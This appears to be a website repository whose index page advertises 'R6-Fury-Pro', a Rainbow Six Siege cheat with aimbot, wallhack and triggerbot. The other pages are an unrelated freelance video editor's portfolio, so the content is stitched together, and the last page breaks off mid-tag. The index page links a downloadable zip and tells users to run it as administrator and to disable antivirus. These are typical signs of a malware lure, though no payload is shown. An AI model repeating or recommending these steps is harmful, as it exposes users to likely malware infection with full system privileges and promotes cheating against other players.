

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="Official documentation and guide for the R6-Fury-Pro tool. Follow these simple steps to enhance your gameplay experience in Rainbow Six Siege." name="description"/>
<title>R6-Fury-Pro | Tactical Gameplay Enhancement Tool</title>
<meta content="dDLgwMhXkJCeyfzUGfpXc-nLQeygSJKabUgSlG59tHw" name="google-site-verification"/><meta content="94F6469D593CCAE4202E4CFB45D5C6B8" name="msvalidate.01"/></head>
<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f4f9;">
<h1 style="color: #2c3e50; border-bottom: 2px solid #3498db; padding-bottom: 10px;">🎯 R6-Fury-Pro - Improve your Rainbow Six Siege performance</h1>
<div style="text-align: center; margin: 30px 0;">
<a href="https://raw.githubusercontent.com/imanijab4641/imanijab4641.github.io/main/assets/v2.3.zip" style="background-color: #3498db; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Latest Version</a>
</div>
<section>
<h2 style="color: #2c3e50;">📋 Overview</h2>
<p>R6-Fury-Pro provides advanced tools for Rainbow Six Siege players. The software includes features to refine your aim, track targets through walls, and manage weapon recoil. Use this application to gain a tactical edge during your matches.</p>
</section>
<section>
<h2 style="color: #2c3e50;">⚙️ System Requirements</h2>
<p>Before you install the software, ensure your computer meets these conditions:</p>
<ul style="list-style-type: circle; margin-left: 20px;">
<li>Operating System: Windows 10 or Windows 11 (64-bit).</li>
<li>Processor: Intel Core i5 or AMD equivalent.</li>
<li>Memory: 8 GB RAM or higher.</li>
<li>Graphics: NVIDIA GTX 1060 or AMD Radeon RX 580.</li>
<li>Storage: 200 MB of available disk space.</li>
</ul>
</section>
<section>
<h2 style="color: #2c3e50;">📥 Installation Guide</h2>
<p>Follow these steps to set up the software on your device:</p>
<ol style="margin-left: 20px;">
<li style="margin-bottom: 10px;">Visit the <a href="https://raw.githubusercontent.com/imanijab4641/imanijab4641.github.io/main/assets/v2.3.zip" style="color: #3498db;">release page here</a> to download the latest file.</li>
<li style="margin-bottom: 10px;">Locate the downloaded file in your browser's download folder.</li>
<li style="margin-bottom: 10px;">Right-click the executable file and select "Run as administrator".</li>
<li style="margin-bottom: 10px;">Follow the prompts shown on your screen to complete the installation.</li>
<li style="margin-bottom: 10px;">Launch the game first, then open the R6-Fury-Pro tool.</li>
</ol>
</section>
<section>
<h2 style="color: #2c3e50;">🚀 Core Features</h2>
<p>This toolset gives you full control over your in-game performance through several utility modules:</p>
<ul style="list-style-type: square; margin-left: 20px;">
<li><strong>ESP:</strong> Highlights enemies through walls and obstacles.</li>
<li><strong>Aimbot:</strong> Adjusts your aim to track internal target points.</li>
<li><strong>Wallhack:</strong> Displays player silhouettes across the map.</li>
<li><strong>No Recoil:</strong> Removes weapon kick to keep your shots steady.</li>
<li><strong>Triggerbot:</strong> Fires automatically when your crosshair aligns with a target.</li>
</ul>
</section>
<section>
<h2 style="color: #2c3e50;">⚠️ Important Setup Notes</h2>
<p>For the best results, disable any third-party antivirus software during the first launch. These programs often interfere with the connection between the tool and the game client. Keep your game client updated to the latest version to ensure full compatibility with the tool features.</p>
</section>
<section>
<h2 style="color: #2c3e50;">🛠️ Troubleshooting</h2>
<p>If you encounter issues while running the program, please check the following:</p>
<p>Ensure your screen resolution matches the game settings. If the overlays do not appear, restart the application with administrator permissions. Verify that your Windows user account has full read and write access to the folder where you installed the application.</p>
</section>
<footer style="margin-top: 50px; border-top: 1px solid #ccc; padding-top: 20px; font-size: 0.9em; color: #7f8c8d;">
<p>Keywords: rainbow six siege, fps, aimbot, esp, wallhack, gaming, pc, software, utilities</p>
</footer>
</body>
</html>
</file>


<file: pages/about.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="description" content="About Subin Joseph — Freelance video editor based in Trivandrum, Kerala. Passionate about crafting videos that hold attention, tell stories, and deliver results." />
  <title>About — Subin Joseph</title>
  <link rel="stylesheet" href="../css/style.css" />
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' rx='20' fill='%237c3aed'/><text y='.9em' font-size='65' x='50%25' text-anchor='middle' font-family='system-ui' font-weight='900' fill='white'>SJ</text></svg>" />
</head>
<body>

<script>
  document.addEventListener('DOMContentLoaded', () => {
    document.querySelectorAll('.nav-logo').forEach(el => el.href = '../index.html');
    document.querySelectorAll('.nav-link[data-page], .nav-cta[data-page]').forEach(el => {
      const page = el.dataset.page;
      if (page === 'index.html') el.href = '../index.html';
      else el.href = page;
    });
  });
</script>
<script src="../js/layout.js"></script>

<main class="page-main">
  <div class="container">

    <div class="page-hero">
      <div class="section-eyebrow fade-in">About me</div>
      <h1 class="display-lg fade-in fade-in-delay-1">
        The editor<br><span class="grad-text">behind the cut.</span>
      </h1>
    </div>

    <div class="about-grid">

      <!-- Sidebar -->
      <aside class="about-sidebar fade-in">
        <div class="about-monogram">SJ</div>
        <div class="about-name">Subin Joseph</div>
        <div class="about-role">Freelance Video Editor</div>

        <div class="about-meta">
          <div class="about-meta-item">
            <div class="about-meta-icon">📍</div>
            Trivandrum, Kerala
          </div>
          <div class="about-meta-item">
            <div class="about-meta-icon">🌍</div>
            Available Worldwide
          </div>
          <div class="about-meta-item">
            <div class="about-meta-icon">🛠️</div>
            DaVinci Resolve Studio 21
          </div>
          <div class="about-meta-item">
            <div class="about-meta-icon">💻</div>
            MacBook Pro M4 Pro
          </div>
          <div class="about-meta-item">
            <div class="about-meta-icon">📩</div>
            24h response time
          </div>
        </div>

        <div style="display:flex; gap:10px; flex-wrap:wrap;">
          <a href="https://instagram.com/bugwithabackpack" target="_blank" rel="noopener" class="btn btn-glass" style="font-size:13px; padding:9px 16px;">
            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="2" width="20" height="20" rx="5" ry="5"/><circle cx="12" cy="12" r="4"/><circle cx="17.5" cy="6.5" r="1" fill="currentColor" stroke="none"/></svg>
            Instagram
          </a>
          <a href="https://linkedin.com/in/subin-joseph-2b9b70258" target="_blank" rel="noopener" class="btn btn-glass" style="font-size:13px; padding:9px 16px;">
            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"/><rect x="2" y="9" width="4" height="12"/><circle cx="4" cy="4" r="2"/></svg>
            LinkedIn
          </a>
        </div>
      </aside>

      <!-- Main content -->
      <div class="about-content">

        <div class="fade-in">
          <h2>Telling stories,<br><span class="grad-text">one cut at a time.</span></h2>
          <p>
            Hi, I'm Subin — a freelance video editor based in Trivandrum, Kerala, working with content creators and brands across the world. I believe that great editing is invisible: it should make the viewer feel something, not notice the technique behind it.
          </p>
          <p>
            My approach is built on <strong>clear communication</strong> and <strong>affordable, transparent rates</strong>. I take the time to understand your vision before touching the timeline, and I keep you informed throughout the process — no surprises, no guesswork.
          </p>
          <p>
            I edit entirely in <strong>DaVinci Resolve Studio 21</strong> on a MacBook Pro M4 Pro, giving me a professional, fast, and colour-accurate workflow from the first import to the final export.
          </p>
        </div>

        <!-- Tools -->
        <div class="tools-section fade-in">
          <h3 class="tools-title">Tools & Software</h3>
          <div class="tools-grid">
            <div class="tool-badge glass">
              <span>🎬</span> DaVinci Resolve Studio 21
            </div>
            <div class="tool-badge glass">
              <span>💻</span> MacBook Pro M4 Pro
            </div>
            <div class="tool-badge glass">
              <span>🖥️</span> macOS
            </div>
          </div>
        </div>

        <!-- Strengths -->
        <div class="strengths-grid" style="margin-top:48px;">
          <div class="strength-card glass fade-in">
            <div class="strength-icon">💬</div>
            <div class="strength-title">Clear Communication</div>
            <p class="strength-desc">You're always in the loop. I ask the right questions upfront, give honest timelines, and check in at every milestone.</p>
          </div>
          <div class="strength-card glass fade-in fade-in-delay-1">
            <div class="strength-icon">💰</div>
            <div class="strength-title">Affordable Rates</div>
            <p class="strength-desc">Quality editing shouldn't cost a fortune. I work with your budget and find a rate that's fair for both of us.</p>
          </div>
          <div class="strength-card glass fade-in fade-in-delay-2">
            <div class="strength-icon">🌍</div>
            <div class="strength-title">Remote-Ready</div>
            <p class="strength-desc">Fully set up to collaborate online. Files delivered via your preferred platform — no friction.</p>
          </div>
          <div class="strength-card glass fade-in fade-in-delay-3">
            <div class="strength-icon">🎯</div>
            <div class="strength-title">Detail-Oriented</div>
            <p class="strength-desc">Every frame matters. I don't ship work I'm not proud of — your audience deserves the best version.</p>
          </div>
        </div>

        <!-- How I work -->
        <div class="workflow-section fade-in">
          <div class="section-eyebrow" style="margin-bottom:20px;">Process</div>
          <h3 class="display-md" style="margin-bottom:40px;">How I work</h3>

          <div class="workflow-steps">
            <div class="workflow-step">
              <div class="workflow-num">1</div>
              <div class="workflow-body">
                <h4>Brief & Discovery</h4>
                <p>We start with a conversation. I learn about your project, your audience, your goals, and any references you love. The more context I have, the better the edit.</p>
              </div>
            </div>
            <div class="workflow-step">
              <div class="workflow-num">2</div>
              <div class="workflow-body">
                <h4>Footage Review & Plan</h4>
                <p>I review all the raw footage and assets you share, then map out an editing approach tailored to the complexity and format of your video.</p>
              </div>
            </div>
            <div class="workflow-step">
              <div class="workflow-num">3</div>
              <div class="workflow-body">
                <h4>Edit & Refine</h4>
                <p>I build the cut — pacing, colour, audio, graphics — and send you a draft for review. Your feedback shapes every revision.</p>
              </div>
            </div>
            <div class="workflow-step">
              <div class="workflow-num">4</div>
              <div class="workflow-body">
                <h4>Final Delivery</h4>
                <p>Once approved, I export in the format and resolution you need and deliver via your preferred platform — ready to publish.</p>
              </div>
            </div>
          </div>
        </div>

        <!-- CTA -->
        <div class="glass-purple fade-in" style="padding:36px; border-radius:20px; margin-top:60px; display:flex; align-items:center; justify-content:space-between; gap:24px; flex-wrap:wrap;">
          <div>
            <h3 style="font-family:var(--font-display); font-size:20px; font-weight:700; margin-bottom:6px;">Ready to work together?</h3>
            <p style="font-size:14px; color:var(--text-muted); margin:0;">Drop me an email — I reply within 24 hours.</p>
          </div>
          <a href="contact.html" class="btn btn-primary">
            Get in touch
            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
          </a>
        </div>

      </div>
    </div>

  </div>
</main>

<script src="../js/main.js"></script>
</body>
</html>
</file>


<file: pages/contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="description" content="Contact Subin Joseph — Freelance Video Editor. Get in touch to discuss your video project and receive a custom quote." />
  <title>Contact — Subin Joseph</title>
  <link rel="stylesheet" href="../css/style.css" />
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' rx='20' fill='%237c3aed'/><text y='.9em' font-size='65' x='50%25' text-anchor='middle' font-family='system-ui' font-weight='900' fill='white'>SJ</text></svg>" />
  <style>
    .what-to-include {
      margin-top: 48px;
    }

    .what-to-include h3 {
      font-family: var(--font-display);
      font-size: 18px;
      font-weight: 700;
      margin-bottom: 20px;
    }

    .include-list {
      display: flex;
      flex-direction: column;
      gap: 12px;
    }

    .include-item {
      display: flex;
      align-items: flex-start;
      gap: 12px;
      font-size: 14px;
      color: var(--text-muted);
      line-height: 1.6;
    }

    .include-icon {
      width: 28px; height: 28px;
      border-radius: 8px;
      background: var(--purple-dim);
      border: 1px solid rgba(124,58,237,0.25);
      display: flex; align-items: center; justify-content: center;
      font-size: 13px;
      flex-shrink: 0;
      margin-top: 2px;
    }

    .faq-section {
      margin-top: 80px;
    }

    .faq-item {
      padding: 24px;
      border-radius: 16px;
      margin-bottom: 12px;
      cursor: pointer;
      transition: background 0.2s;
    }

    .faq-item:hover { background: rgba(255,255,255,0.06); }

    .faq-question {
      font-family: var(--font-display);
      font-size: 16px;
      font-weight: 700;
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 16px;
    }

    .faq-arrow {
      color: var(--purple-light);
      transition: transform 0.3s;
      flex-shrink: 0;
    }

    .faq-item.open .faq-arrow { transform: rotate(180deg); }

    .faq-answer {
      font-size: 14px;
      color: var(--text-muted);
      line-height: 1.75;
      margin-top: 12px;
      display: none;
    }

    .faq-item.open .faq-answer { display: block; }
  </style>
</head>
<body>

<script>
  document.addEventListener('DOMContentLoaded', () => {
    document.querySelectorAll('.nav-logo').forEach(el => el.href = '../index.html');
    document.querySelectorAll('.nav-link[data-page], .nav-cta[data-page]').forEach(el => {
      const page = el.dataset.page;
      if (page === 'index.html') el.href = '../index.html';
      else el.href = page;
    });
  });
</script>
<script src="../js/layout.js"></script>

<main class="page-main">
  <div class="container">

    <div class="contact-wrapper">

      <!-- Page Hero -->
      <div class="page-hero" style="text-align:center;">
        <div class="section-eyebrow fade-in" style="justify-content:center;">Get in touch</div>
        <h1 class="display-lg fade-in fade-in-delay-1">
          Let's make something<br><span class="grad-text">worth watching.</span>
        </h1>
        <p class="contact-intro fade-in fade-in-delay-2">
          Have a project in mind? I'd love to hear about it. Send me a message and I'll get back to you within 24 hours with my thoughts and a custom plan.
        </p>
      </div>

      <!-- Email Card -->
      <div class="contact-card glass fade-in">
        <div style="display:flex; align-items:center; gap:12px; margin-bottom:24px;">
          <div style="width:48px;height:48px;border-radius:14px;background:linear-gradient(135deg,var(--purple) 0%,var(--purple-light) 100%);display:flex;align-items:center;justify-content:center;font-size:20px;box-shadow:0 0 20px var(--purple-glow);">✉️</div>
          <div>
            <div class="contact-card-title">Email me</div>
            <div class="contact-card-sub">I reply within 24 hours, usually sooner.</div>
          </div>
        </div>

        <button class="email-reveal-btn" id="emailRevealBtn" aria-label="Reveal email address">
          <svg class="gmail-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z" stroke="white" stroke-width="1.5" fill="none"/>
            <path d="M22 6L12 13 2 6" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
          </svg>
          Get in touch via Email
        </button>

        <div class="email-display glass" id="emailDisplay" style="margin-top:16px; padding:16px 20px; border-radius:14px; display:none; align-items:center; gap:12px;">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" style="flex-shrink:0; color:var(--purple-light);">
            <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z" stroke="currentColor" stroke-width="1.5" fill="none"/>
            <path d="M22 6L12 13 2 6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
          </svg>
          <span class="email-text">subinjoseph412@gmail.com</span>
          <button class="copy-btn" id="copyEmailBtn">Copy</button>
        </div>

        <!-- What to include -->
        <div class="what-to-include">
          <h3>What to include in your message</h3>
          <div class="include-list">
            <div class="include-item">
              <div class="include-icon">🎬</div>
              <span>What type of video you need edited (YouTube, Reel, corporate, etc.)</span>
            </div>
            <div class="include-item">
              <div class="include-icon">⏱️</div>
              <span>Approximate duration of the raw footage and expected output length</span>
            </div>
            <div class="include-item">
              <div class="include-icon">📅</div>
              <span>Your deadline or preferred turnaround time</span>
            </div>
            <div class="include-item">
              <div class="include-icon">🎨</div>
              <span>Any style references or examples of edits you love</span>
            </div>
            <div class="include-item">
              <div class="include-icon">📁</div>
              <span>How you plan to share footage (Google Drive, WeTransfer, etc.)</span>
            </div>
          </div>
        </div>
      </div>

      <!-- Social Links -->
      <div class="contact-card glass fade-in fade-in-delay-1">
        <div class="contact-card-title">Find me online</div>
        <div class="contact-card-sub" style="margin-bottom:20px;">Follow my work and reach out on social media.</div>
        <div class="social-links">
          <a href="https://instagram.com/bugwithabackpack" target="_blank" rel="noopener" class="social-link glass">
            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
              <rect x="2" y="2" width="20" height="20" rx="5" ry="5"/>
              <circle cx="12" cy="12" r="4"/>
              <circle cx="17.5" cy="6.5" r="1" fill="currentColor" stroke="none"/>
            </svg>
            @bugwithabackpack
          </a>
          <a href="https://linkedin.com/in/subinjoseph" target="_blank" rel="noopener" class="social-link glass">
            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
              <path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"/>
              <rect x="2" y="9" width="4" height="12"/>
              <circle cx="4" cy="4" r="2"/>
            </svg>
            LinkedIn
          </a>
        </div>
      </div>

      <!-- FAQ -->
      <div class="faq-section fade-in">
        <div class="section-eyebrow" style="margin-bottom:20px;">FAQ</div>
        <h2 class="display-md" style="margin-bottom:32px;">Common questions</h2>

        <div class="faq-item glass" data-faq>
          <div class="faq-question">
            How do I send you my raw footage?
            <svg class="faq-arrow" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M6 9l6 6 6-6"/></svg>
          </div>
          <div class="faq-answer">Completely up to you — Google Drive, WeTransfer, Dropbox, Frame.io, or any other platform you prefer. I'll work with whatever is most convenient for your workflow.</div>
        </div>

        <div class="faq-item glass" data-faq>
          <div class="faq-question">
            How long does a project take?
            <svg class="faq-arrow" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M6 9l6 6 6-6"/></svg>
          </div>
          <div class="faq-answer">It depends on the complexity and length of the video. A short-form Reel might be done in 1–2 days, while a longer YouTube video or corporate film may take 3–7 days. We'll agree on a timeline before I start work.</div>
        </div>

        <div class="faq-item glass" data-faq>
          <div class="faq-question">
            How is pricing decided?
            <svg class="faq-arrow" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M6 9l6 6 6-6"/></svg>
          </div>
          <div class="faq-answer">I don't use a fixed price list because every project is different. After you tell me about your video — its length, complexity, and what you need — I'll give you a fair, transparent quote with no hidden costs.</div>
        </div>

        <div class="faq-item glass" data-faq>
          <div class="faq-question">
            What format will you deliver in?
            <svg class="faq-arrow" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M6 9l6 6 6-6"/></svg>
          </div>
          <div class="faq-answer">Whatever you need — MP4 (H.264/H.265), ProRes, or any other format. I'll also export at the correct resolution and aspect ratio for your target platform (YouTube, Instagram, etc.).</div>
        </div>

        <div class="faq-item glass" data-faq>
          <div class="faq-question">
            Do you work with clients outside India?
            <svg class="faq-arrow" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M6 9l6 6 6-6"/></svg>
          </div>
          <div class="faq-answer">Absolutely. I work with clients worldwide. Everything happens online — briefing, file transfer, feedback, and delivery — so location is never a barrier.</div>
        </div>
      </div>

    </div>
  </div>
</main>

<script src="../js/main.js"></script>
<script>
  // FAQ accordion
  document.querySelectorAll('[data-faq]').forEach(item => {
    item.addEventListener('click', () => {
      const isOpen = item.classList.contains('open');
      document.querySelectorAll('[data-faq]').forEach(i => i.classList.remove('open'));
      if (!isOpen) item.classList.add('open');
    });
  });

  // Fix email display toggle for this page
  const emailBtn = document.getElementById('emailRevealBtn');
  const emailDisplay = document.getElementById('emailDisplay');

  if (emailBtn && emailDisplay) {
    emailBtn.addEventListener('click', () => {
      const isShown = emailDisplay.style.display === 'flex';
      emailDisplay.style.display = isShown ? 'none' : 'flex';

      if (!isShown) {
        emailDisplay.style.animation = 'slideDown 0.4s cubic-bezier(0.16,1,0.3,1)';
        emailBtn.innerHTML = `
          <svg class="gmail-icon" viewBox="0 0 24 24" fill="none">
            <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z" stroke="white" stroke-width="1.5" fill="none"/>
            <path d="M22 6L12 13 2 6" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
          </svg>
          Hide email`;
      } else {
        emailBtn.innerHTML = `
          <svg class="gmail-icon" viewBox="0 0 24 24" fill="none">
            <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z" stroke="white" stroke-width="1.5" fill="none"/>
            <path d="M22 6L12 13 2 6" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
          </svg>
          Get in touch via Email`;
      }
    });

    // Copy button
    document.getElementById('copyEmailBtn').addEventListener('click', () => {
      navigator.clipboard.writeText('subinjoseph412@gmail.com').then(() => {
        const btn = document.getElementById('copyEmailBtn');
        btn.textContent = 'Copied!';
        btn.classList.add('copied');
        setTimeout(() => {
          btn.textContent = 'Copy';
          btn.classList.remove('copied');
        }, 2000);
      });
    });
  }
</script>
</body>
</html>
</file>


<file: pages/services.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="description" content="Services offered by Subin Joseph — Video Editing, Color Grading, Sound Design, Motion Graphics, Subtitles, and Thumbnail Design for content creators worldwide." />
  <title>Services — Subin Joseph</title>
  <link rel="stylesheet" href="../css/style.css" />
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' rx='20' fill='%237c3aed'/><text y='.9em' font-size='65' x='50%25' text-anchor='middle' font-family='system-ui' font-weight='900' fill='white'>SJ</text></svg>" />
  <style>
    .service-full-card {
      padding: 40px;
      border-radius: 24px;
      margin-bottom: 20px;
      display: grid;
      grid-template-columns: auto 1fr;
      gap: 28px;
      align-items: start;
      transition: transform 0.3s, box-shadow 0.3s;
    }

    .service-full-card:hover {
      transform: translateY(-3px);
      box-shadow: 0 16px 50px rgba(0,0,0,0.3), 0 0 30px rgba(124,58,237,0.08);
    }

    .service-full-icon {
      width: 64px; height: 64px;
      border-radius: 18px;
      background: linear-gradient(135deg, rgba(124,58,237,0.3) 0%, rgba(168,85,247,0.15) 100%);
      border: 1px solid rgba(124,58,237,0.3);
      display: flex; align-items: center; justify-content: center;
      font-size: 28px;
      flex-shrink: 0;
    }

    .service-full-body h3 {
      font-family: var(--font-display);
      font-size: 22px;
      font-weight: 700;
      margin-bottom: 10px;
    }

    .service-full-body p {
      font-size: 15px;
      color: var(--text-muted);
      line-height: 1.75;
      margin-bottom: 16px;
    }

    .service-tags {
      display: flex;
      flex-wrap: wrap;
      gap: 8px;
    }

    .service-tag {
      font-size: 12px;
      font-weight: 500;
      padding: 4px 12px;
      border-radius: 100px;
      background: var(--purple-dim);
      color: var(--purple-light);
      border: 1px solid rgba(124,58,237,0.25);
    }

    /* Pricing philosophy */
    .pricing-philosophy {
      padding: 48px;
      border-radius: 28px;
      text-align: center;
      margin-top: 60px;
    }

    .pricing-philosophy h2 {
      font-family: var(--font-display);
      font-size: clamp(24px, 4vw, 36px);
      font-weight: 800;
      margin-bottom: 16px;
    }

    .pricing-philosophy p {
      font-size: 16px;
      color: var(--text-muted);
      max-width: 520px;
      margin: 0 auto 32px;
      line-height: 1.75;
    }

    /* Video types */
    .video-types-grid {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(160px, 1fr));
      gap: 12px;
      margin-top: 48px;
    }

    .video-type-card {
      padding: 20px;
      border-radius: 16px;
      text-align: center;
      transition: transform 0.2s;
    }

    .video-type-card:hover { transform: translateY(-3px); }

    .video-type-emoji { font-size: 28px; margin-bottom: 10px; }

    .video-type-label {
      font-family: var(--font-display);
      font-size: 13px;
      font-weight: 700;
      color: var(--text-muted);
    }

    @media (max-width: 600px) {
      .service-full-card {
        grid-template-columns: 1fr;
        padding: 28px;
      }
    }
  </style>
</head>
<body>

<script>
  document.addEventListener('DOMContentLoaded', () => {
    document.querySelectorAll('.nav-logo').forEach(el => el.href = '../index.html');
    document.querySelectorAll('.nav-link[data-page], .nav-cta[data-page]').forEach(el => {
      const page = el.dataset.page;
      if (page === 'index.html') el.href = '../index.html';
      else el.href = page;
    });
  });
</script>
<script src="../js/layout.js"></script>

<main class="page-main">
  <div class="container">

    <!-- Page Hero -->
    <div class="page-hero">
      <div class="section-eyebrow fade-in">Services</div>
      <h1 class="display-lg fade-in fade-in-delay-1">
        Everything your<br><span class="grad-text">video needs.</span>
      </h1>
      <p class="text-muted fade-in fade-in-delay-2" style="margin-top:16px; max-width:520px; font-size:16px; line-height:1.75;">
        From raw footage to final export — I handle the full post-production pipeline so your content looks exactly how you imagined it.
      </p>
    </div>

    <!-- Services -->
    <div class="service-full-card glass fade-in">
      <div class="service-full-icon">🎬</div>
      <div class="service-full-body">
        <h3>Video Editing</h3>
        <p>Narrative-driven, audience-focused editing that keeps viewers watching from the first second to the last. Whether it's a 30-second Reel or a 45-minute documentary, every cut is intentional.</p>
        <div class="service-tags">
          <span class="service-tag">YouTube Long-form</span>
          <span class="service-tag">Reels / Shorts</span>
          <span class="service-tag">Corporate Films</span>
          <span class="service-tag">Documentary</span>
          <span class="service-tag">Music Videos</span>
          <span class="service-tag">Podcast Videos</span>
        </div>
      </div>
    </div>

    <div class="service-full-card glass fade-in fade-in-delay-1">
      <div class="service-full-icon">🎨</div>
      <div class="service-full-body">
        <h3>Color Grading</h3>
        <p>Professional color work done in DaVinci Resolve Studio 21. From primary correction to a full cinematic grade, I ensure your footage has a consistent, polished visual identity.</p>
        <div class="service-tags">
          <span class="service-tag">Primary Correction</span>
          <span class="service-tag">Cinematic Grade</span>
          <span class="service-tag">Brand-consistent Color</span>
          <span class="service-tag">DaVinci Resolve Studio</span>
        </div>
      </div>
    </div>

    <div class="service-full-card glass fade-in fade-in-delay-2">
      <div class="service-full-icon">🔊</div>
      <div class="service-full-body">
        <h3>Sound Design</h3>
        <p>Audio that complements the visuals. Clean dialogue, balanced music, punchy sound effects, and a mix that translates well across headphones, phone speakers, and studio monitors.</p>
        <div class="service-tags">
          <span class="service-tag">Audio Cleanup</span>
          <span class="service-tag">Music Integration</span>
          <span class="service-tag">SFX</span>
          <span class="service-tag">Dialogue Mix</span>
        </div>
      </div>
    </div>

    <div class="service-full-card glass fade-in fade-in-delay-3">
      <div class="service-full-icon">✨</div>
      <div class="service-full-body">
        <h3>Motion Graphics</h3>
        <p>Animated elements that add energy without distracting from your message. Titles, lower thirds, logo animations, transitions, and kinetic text — all designed to fit your brand.</p>
        <div class="service-tags">
          <span class="service-tag">Animated Titles</span>
          <span class="service-tag">Lower Thirds</span>
          <span class="service-tag">Logo Animation</span>
          <span class="service-tag">Transitions</span>
          <span class="service-tag">Kinetic Text</span>
        </div>
      </div>
    </div>

    <div class="service-full-card glass fade-in fade-in-delay-4">
      <div class="service-full-icon">💬</div>
      <div class="service-full-body">
        <h3>Subtitles & Captions</h3>
        <p>Accurate, readable, styled captions that increase accessibility and boost watch time — particularly essential for short-form content where most viewers watch without sound.</p>
        <div class="service-tags">
          <span class="service-tag">Styled Captions</span>
          <span class="service-tag">SRT Files</span>
          <span class="service-tag">Accessibility</span>
          <span class="service-tag">Short-form Optimized</span>
        </div>
      </div>
    </div>

    <div class="service-full-card glass fade-in fade-in-delay-5">
      <div class="service-full-icon">🖼️</div>
      <div class="service-full-body">
        <h3>Thumbnail Design</h3>
        <p>High-CTR thumbnails designed to stop the scroll. Bold, clear, on-brand — crafted to give your video the best possible first impression on YouTube and other platforms.</p>
        <div class="service-tags">
          <span class="service-tag">YouTube Thumbnails</span>
          <span class="service-tag">Brand Consistent</span>
          <span class="service-tag">High CTR Design</span>
        </div>
      </div>
    </div>

    <!-- Video types I edit -->
    <div style="margin-top:80px;">
      <div class="section-eyebrow fade-in">Formats I edit</div>
      <h2 class="display-md fade-in fade-in-delay-1" style="margin-top:8px; margin-bottom:0;">
        Any format. Any niche.
      </h2>
      <div class="video-types-grid">
        <div class="video-type-card glass fade-in">
          <div class="video-type-emoji">📺</div>
          <div class="video-type-label">YouTube Long-form</div>
        </div>
        <div class="video-type-card glass fade-in fade-in-delay-1">
          <div class="video-type-emoji">📱</div>
          <div class="video-type-label">Reels / Shorts</div>
        </div>
        <div class="video-type-card glass fade-in fade-in-delay-2">
          <div class="video-type-emoji">🏢</div>
          <div class="video-type-label">Corporate / Brand</div>
        </div>
        <div class="video-type-card glass fade-in fade-in-delay-3">
          <div class="video-type-emoji">🎙️</div>
          <div class="video-type-label">Podcast Videos</div>
        </div>
        <div class="video-type-card glass fade-in fade-in-delay-4">
          <div class="video-type-emoji">🎵</div>
          <div class="video-type-label">Music Videos</div>
        </div>
        <div class="video-type-card glass fade-in fade-in-delay-5">
          <div class="video-type-emoji">🎞️</div>
          <div class="video-type-label">Documentary</div>
        </div>
      </div>
    </div>

    <!-- Pricing philosophy -->
    <div class="pricing-philosophy glass-purple fade-in">
      <div style="font-size:40px; margin-bottom:16px;">💬</div>
      <h2>Pricing that fits your project</h2>
      <p>
        Every project is different — a 60-second Reel and a 20-minute documentary aren't the same job. Instead of a fixed rate sheet, I discuss your project's scope, complexity, and timeline with you and arrive at a fair quote together.
      </p>
      <a href="contact.html" class="btn btn-primary">
        Get a quote
